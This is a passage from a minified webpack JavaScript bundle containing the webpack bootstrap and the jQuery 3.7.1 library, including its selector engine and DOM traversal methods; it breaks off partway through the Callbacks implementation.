Object.prototype.hasOwnProperty.call(e,t)},a.p="",a.oe=function(e){throw console.error(e),e};var i=window.webpackJsonp=window.webpackJsonp||[],o=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var l=o;a(a.s=58)}([function(e,t,n){var r;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,a){"use strict";var i=[],o=Object.getPrototypeOf,s=i.slice,l=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},d=i.push,c=i.indexOf,u={},p=u.toString,h=u.hasOwnProperty,m=h.toString,f=m.call(Object),v={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function S(e,t,n){var r,a,i=(n=n||b).createElement("script");if(i.text=e,t)for(r in w)(a=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,a);n.head.appendChild(i).parentNode.removeChild(i)}function E(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[p.call(e)]||"object":typeof e}var C=/HTML$/i,T=function(e,t){return new T.fn.init(e,t)};function x(e){var t=!!e&&"length"in e&&e.length,n=E(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function F(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}T.fn=T.prototype={jquery:"3.7.1",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:d,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,a,i,o=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof o&&(d=o,o=arguments[s]||{},s++),"object"==typeof o||g(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&o!==r&&(d&&r&&(T.isPlainObject(r)||(a=Array.isArray(r)))?(n=o[t],i=a&&!Array.isArray(n)?[]:a||T.isPlainObject(n)?n:{},a=!1,o[t]=T.extend(d,i,r)):void 0!==r&&(o[t]=r));return o},T.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=o(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&m.call(n)===f)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){S(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(x(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,a=e.nodeType;if(!a)for(;t=e[r++];)n+=T.text(t);return 1===a||11===a?e.textContent:9===a?e.documentElement.textContent:3===a||4===a?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?T.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:c.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!C.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,a=e.length;r<n;r++)e[a++]=t[r];return e.length=a,e},grep:function(e,t,n){for(var r=[],a=0,i=e.length,o=!n;a<i;a++)!t(e[a],a)!==o&&r.push(e[a]);return r},map:function(e,t,n){var r,a,i=0,o=[];if(x(e))for(r=e.length;i<r;i++)null!=(a=t(e[i],i,n))&&o.push(a);else for(i in e)null!=(a=t(e[i],i,n))&&o.push(a);return l(o)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){u["[object "+t+"]"]=t.toLowerCase()}));var k=i.pop,_=i.sort,A=i.splice,L="[\\x20\\t\\r\\n\\f]",q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g");T.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var D=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function M(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}T.escapeSelector=function(e){return(e+"").replace(D,M)};var O=b,P=d;!function(){var e,t,r,a,o,l,d,u,p,m,f=P,g=T.expando,y=0,b=0,w=ee(),S=ee(),E=ee(),C=ee(),x=function(e,t){return e===t&&(o=!0),0},D="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="(?:\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",j=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",B=new RegExp(L+"+","g"),N=new RegExp("^"+L+"*,"+L+"*"),$=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),H=new RegExp(L+"|>"),z=new RegExp(j),R=new RegExp("^"+M+"$"),U={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+D+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\([^\\r\\n\\f])","g"),J=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){le()},Q=pe((function(e){return!0===e.disabled&&F(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{f.apply(i=s.call(O.childNodes),O.childNodes),i[O.childNodes.length].nodeType}catch(be){f={apply:function(e,t){P.apply(e,s.call(t))},call:function(e){P.apply(e,s.call(arguments,1))}}}function Z(e,t,n,r){var a,i,o,s,d,c,h,m=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!r&&(le(t),t=t||l,u)){if(11!==y&&(d=Y.exec(e)))if(a=d[1]){if(9===y){if(!(o=t.getElementById(a)))return n;if(o.id===a)return f.call(n,o),n}else if(m&&(o=m.getElementById(a))&&Z.contains(t,o)&&o.id===a)return f.call(n,o),n}else{if(d[2])return f.apply(n,t.getElementsByTagName(e)),n;if((a=d[3])&&t.getElementsByClassName)return f.apply(n,t.getElementsByClassName(a)),n}if(!(C[e+" "]||p&&p.test(e))){if(h=e,m=t,1===y&&(H.test(e)||$.test(e))){for((m=G.test(e)&&se(t.parentNode)||t)==t&&v.scope||((s=t.getAttribute("id"))?s=T.escapeSelector(s):t.setAttribute("id",s=g)),i=(c=ce(e)).length;i--;)c[i]=(s?"#"+s:":scope")+" "+ue(c[i]);h=c.join(",")}try{return f.apply(n,m.querySelectorAll(h)),n}catch(b){C(e,!0)}finally{s===g&&t.removeAttribute("id")}}}return ye(e.replace(q,"$1"),t,n,r)}function ee(){var e=[];return function n(r,a){return e.push(r+" ")>t.cacheLength&&delete n[e.shift()],n[r+" "]=a}}function te(e){return e[g]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(be){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return F(t,"input")&&t.type===e}}function ae(e){return function(t){return(F(t,"input")||F(t,"button"))&&t.type===e}}function ie(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Q(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(e){return te((function(t){return t=+t,te((function(n,r){for(var a,i=e([],n.length,t),o=i.length;o--;)n[a=i[o]]&&(n[a]=!(r[a]=n[a]))}))}))}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,r=e?e.ownerDocument||e:O;return r!=l&&9===r.nodeType&&r.documentElement?(d=(l=r).documentElement,u=!T.isXMLDoc(l),m=d.matches||d.webkitMatchesSelector||d.msMatchesSelector,d.msMatchesSelector&&O!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",K),v.getById=ne((function(e){return d.appendChild(e).id=T.expando,!l.getElementsByName||!l.getElementsByName(T.expando).length})),v.disconnectedMatch=ne((function(e){return m.call(e,"*")})),v.scope=ne((function(){return l.querySelectorAll(":scope")})),v.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(be){return!0}})),v.getById?(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n,r,a,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(a=t.getElementsByName(e),r=0;i=a[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&u)return t.getElementsByClassName(e)},p=[],ne((function(e){var t;d.appendChild(e).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||p.push("\\["+L+"*(?:value|"+D+")"),e.querySelectorAll("[id~="+g+"-]").length||p.push("~="),e.querySelectorAll("a#"+g+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll(":checked").length||p.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),d.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+L+"*name"+L+"*="+L+"*(?:''|\"\")")})),v.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),x=function(e,t){if(e===t)return o=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!v.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==O&&Z.contains(O,e)?-1:t===l||t.ownerDocument==O&&Z.contains(O,t)?1:a?c.call(a,e)-c.call(a,t):0:4&n?-1:1)},l):l}for(e in Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(le(e),u&&!C[t+" "]&&(!p||!p.test(t)))try{var n=m.call(e,t);if(n||v.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(be){C(t,!0)}return Z(t,l,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),T.contains(e,t)},Z.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var r=t.attrHandle[n.toLowerCase()],a=r&&h.call(t.attrHandle,n.toLowerCase())?r(e,n,!u):void 0;return void 0!==a?a:e.getAttribute(n)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},T.uniqueSort=function(e){var t,n=[],r=0,i=0;if(o=!v.sortStable,a=!v.sortStable&&s.call(e,0),_.call(e,x),o){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)A.call(e,n[r],1)}return a=null,e},T.fn.uniqueSort=function(){return this.pushStack(T.uniqueSort(s.apply(this)))},(t=T.expr={cacheLength:50,createPseudo:te,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(X,J),e[3]=(e[3]||e[4]||e[5]||"").replace(X,J),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=ce(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(X,J).toLowerCase();return"*"===e?function(){return!0}:function(e){return F(e,t)}},CLASS:function(e){var t=w[e+" "];return t||(t=new RegExp("(^|"+L+")"+e+"("+L+"|$)"))&&w(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var a=Z.attr(r,e);return null==a?"!="===t:!t||(a+="","="===t?a===n:"!="===t?a!==n:"^="===t?n&&0===a.indexOf(n):"*="===t?n&&a.indexOf(n)>-1:"$="===t?n&&a.slice(-n.length)===n:"~="===t?(" "+a.replace(B," ")+" ").indexOf(n)>-1:"|="===t&&(a===n||a.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,a){var i="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===a?function(e){return!!e.parentNode}:function(t,n,l){var d,c,u,p,h,m=i!==o?"nextSibling":"previousSibling",f=t.parentNode,v=s&&t.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(f){if(i){for(;m;){for(u=t;u=u[m];)if(s?F(u,v):1===u.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[o?f.firstChild:f.lastChild],o&&b){for(w=(p=(d=(c=f[g]||(f[g]={}))[e]||[])[0]===y&&d[1])&&d[2],u=p&&f.childNodes[p];u=++p&&u&&u[m]||(w=p=0)||h.pop();)if(1===u.nodeType&&++w&&u===t){c[e]=[y,p,w];break}}else if(b&&(w=p=(d=(c=t[g]||(t[g]={}))[e]||[])[0]===y&&d[1]),!1===w)for(;(u=++p&&u&&u[m]||(w=p=0)||h.pop())&&(!(s?F(u,v):1===u.nodeType)||!++w||(b&&((c=u[g]||(u[g]={}))[e]=[y,w]),u!==t)););return(w-=a)===r||w%r==0&&w/r>=0}}},PSEUDO:function(e,n){var r,a=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return a[g]?a(n):a.length>1?(r=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var r,i=a(e,n),o=i.length;o--;)e[r=c.call(e,i[o])]=!(t[r]=i[o])})):function(e){return a(e,0,r)}):a}},pseudos:{not:te((function(e){var t=[],n=[],r=ge(e.replace(q,"$1"));return r[g]?te((function(e,t,n,a){for(var i,o=r(e,null,a,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))})):function(e,a,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return Z(e,t).length>0}})),contains:te((function(e){return e=e.replace(X,J),function(t){return(t.textContent||T.text(t)).indexOf(e)>-1}})),lang:te((function(e){return R.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(X,J).toLowerCase(),function(t){var n;do{if(n=u?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===d},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ie(!1),disabled:ie(!0),checked:function(e){return F(e,"input")&&!!e.checked||F(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return V.test(e.nodeName)},input:function(e){return W.test(e.nodeName)},button:function(e){return F(e,"input")&&"button"===e.type||F(e,"button")},text:function(e){var t;return F(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe((function(){return[0]})),last:oe((function(e,t){return[t-1]})),eq:oe((function(e,t,n){return[n<0?n+t:n]})),even:oe((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:oe((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:oe((function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:oe((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=re(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=ae(e);function de(){}function ce(e,n){var r,a,i,o,s,l,d,c=S[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],d=t.preFilter;s;){for(o in r&&!(a=N.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(i=[])),r=!1,(a=$.exec(s))&&(r=a.shift(),i.push({value:r,type:a[0].replace(q," ")}),s=s.slice(r.length)),t.filter)!(a=U[o].exec(s))||d[o]&&!(a=d[o](a))||(r=a.shift(),i.push({value:r,type:o,matches:a}),s=s.slice(r.length));if(!r)break}return n?s.length:s?Z.error(e):S(e,l).slice(0)}function ue(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function pe(e,t,n){var r=t.dir,a=t.next,i=a||r,o=n&&"parentNode"===i,s=b++;return t.first?function(t,n,a){for(;t=t[r];)if(1===t.nodeType||o)return e(t,n,a);return!1}:function(t,n,l){var d,c,u=[y,s];if(l){for(;t=t[r];)if((1===t.nodeType||o)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||o)if(c=t[g]||(t[g]={}),a&&F(t,a))t=t[r]||t;else{if((d=c[i])&&d[0]===y&&d[1]===s)return u[2]=d[2];if(c[i]=u,u[2]=e(t,n,l))return!0}return!1}}function he(e){return e.length>1?function(t,n,r){for(var a=e.length;a--;)if(!e[a](t,n,r))return!1;return!0}:e[0]}function me(e,t,n,r,a){for(var i,o=[],s=0,l=e.length,d=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,r,a)||(o.push(i),d&&t.push(s)));return o}function fe(e,t,n,r,a,i){return r&&!r[g]&&(r=fe(r)),a&&!a[g]&&(a=fe(a,i)),te((function(i,o,s,l){var d,u,p,h,m=[],v=[],g=o.length,y=i||function(e,t,n){for(var r=0,a=t.length;r<a;r++)Z(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),b=!e||!i&&t?y:me(y,m,e,s,l);if(n?n(b,h=a||(i?e:g||r)?[]:o,s,l):h=b,r)for(d=me(h,v),r(d,[],s,l),u=d.length;u--;)(p=d[u])&&(h[v[u]]=!(b[v[u]]=p));if(i){if(a||e){if(a){for(d=[],u=h.length;u--;)(p=h[u])&&d.push(b[u]=p);a(null,h=[],d,l)}for(u=h.length;u--;)(p=h[u])&&(d=a?c.call(i,p):m[u])>-1&&(i[d]=!(o[d]=p))}}else h=me(h===o?h.splice(g,h.length):h),a?a(null,o,h,l):f.apply(o,h)}))}function ve(e){for(var n,a,i,o=e.length,s=t.relative[e[0].type],l=s||t.relative[" "],d=s?1:0,u=pe((function(e){return e===n}),l,!0),p=pe((function(e){return c.call(n,e)>-1}),l,!0),h=[function(e,t,a){var i=!s&&(a||t!=r)||((n=t).nodeType?u(e,t,a):p(e,t,a));return n=null,i}];d<o;d++)if(a=t.relative[e[d].type])h=[pe(he(h),a)];else{if((a=t.filter[e[d].type].apply(null,e[d].matches))[g]){for(i=++d;i<o&&!t.relative[e[i].type];i++);return fe(d>1&&he(h),d>1&&ue(e.slice(0,d-1).concat({value:" "===e[d-2].type?"*":""})).replace(q,"$1"),a,d<i&&ve(e.slice(d,i)),i<o&&ve(e=e.slice(i)),i<o&&ue(e))}h.push(a)}return he(h)}function ge(e,n){var a,i=[],o=[],s=E[e+" "];if(!s){for(n||(n=ce(e)),a=n.length;a--;)(s=ve(n[a]))[g]?i.push(s):o.push(s);(s=E(e,function(e,n){var a=n.length>0,i=e.length>0,o=function(o,s,d,c,p){var h,m,v,g=0,b="0",w=o&&[],S=[],E=r,C=o||i&&t.find.TAG("*",p),x=y+=null==E?1:Math.random()||.1,F=C.length;for(p&&(r=s==l||s||p);b!==F&&null!=(h=C[b]);b++){if(i&&h){for(m=0,s||h.ownerDocument==l||(le(h),d=!u);v=e[m++];)if(v(h,s||l,d)){f.call(c,h);break}p&&(y=x)}a&&((h=!v&&h)&&g--,o&&w.push(h))}if(g+=b,a&&b!==g){for(m=0;v=n[m++];)v(w,S,s,d);if(o){if(g>0)for(;b--;)w[b]||S[b]||(S[b]=k.call(c));S=me(S)}f.apply(c,S),p&&!o&&S.length>0&&g+n.length>1&&T.uniqueSort(c)}return p&&(y=x,r=E),w};return a?te(o):o}(o,i))).selector=e}return s}function ye(e,n,r,a){var i,o,s,l,d,c="function"==typeof e&&e,p=!a&&ce(e=c.selector||e);if(r=r||[],1===p.length){if((o=p[0]=p[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===n.nodeType&&u&&t.relative[o[1].type]){if(!(n=(t.find.ID(s.matches[0].replace(X,J),n)||[])[0]))return r;c&&(n=n.parentNode),e=e.slice(o.shift().value.length)}for(i=U.needsContext.test(e)?0:o.length;i--&&(s=o[i],!t.relative[l=s.type]);)if((d=t.find[l])&&(a=d(s.matches[0].replace(X,J),G.test(o[0].type)&&se(n.parentNode)||n))){if(o.splice(i,1),!(e=a.length&&ue(o)))return f.apply(r,a),r;break}}return(c||ge(e,p))(a,n,!u,r,!n||G.test(e)&&se(n.parentNode)||n),r}de.prototype=t.filters=t.pseudos,t.setFilters=new de,v.sortStable=g.split("").sort(x).join("")===g,le(),v.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),T.find=Z,T.expr[":"]=T.expr.pseudos,T.unique=T.uniqueSort,Z.compile=ge,Z.select=ye,Z.setDocument=le,Z.tokenize=ce,Z.escape=T.escapeSelector,Z.getText=T.text,Z.isXML=T.isXMLDoc,Z.selectors=T.expr,Z.support=T.support,Z.uniqueSort=T.uniqueSort}();var I=function(e,t,n){for(var r=[],a=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(a&&T(e).is(n))break;r.push(e)}return r},j=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},B=T.expr.match.needsContext,N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function $(e,t,n){return g(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return c.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,a=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(a[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,a[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack($(this,e||[],!1))},not:function(e){return this.pushStack($(this,e||[],!0))},is:function(e){return!!$(this,"string"==typeof e&&B.test(e)?T(e):e||[],!1).length}});var H,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,a;if(!e)return this;if(n=n||H,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:z.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),N.test(r[1])&&T.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(a=b.getElementById(r[2]))&&(this[0]=a,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,H=T(b);var R=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function W(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,a=this.length,i=[],o="string"!=typeof e&&T(e);if(!B.test(e))for(;r<a;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?c.call(T(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return I(e,"parentNode")},parentsUntil:function(e,t,n){return I(e,"parentNode",n)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return I(e,"nextSibling")},prevAll:function(e){return I(e,"previousSibling")},nextUntil:function(e,t,n){return I(e,"nextSibling",n)},prevUntil:function(e,t,n){return I(e,"previousSibling",n)},siblings:function(e){return j((e.parentNode||{}).firstChild,e)},children:function(e){return j(e.firstChild)},contents:function(e){return null!=e.contentDocument&&o(e.contentDocument)?e.contentDocument:(F(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var a=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(a=T.filter(r,a)),this.length>1&&(U[e]||T.uniqueSort(a),R.test(e)&&a.reverse()),this.pushStack(a)}}));var V=/[^\x20\t\r\n\f]+/g;function Y(e){return e}function G(e){throw e}function X(e,t,n,r){var a;try{e&&g(a=e.promise)?a.call(e).done(t).fail(n):e&&g(a=e.then)?a.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(V)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,a,i=[],o=[],s=-1,l=function(){for(a=a||e.once,r=t=!0;o.length;s=-1)for(n=o.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,a&&(i=n?[]:"")},d={add:function(){return i&&(n&&!t&&(s=i.length-1,o.push(n)),function 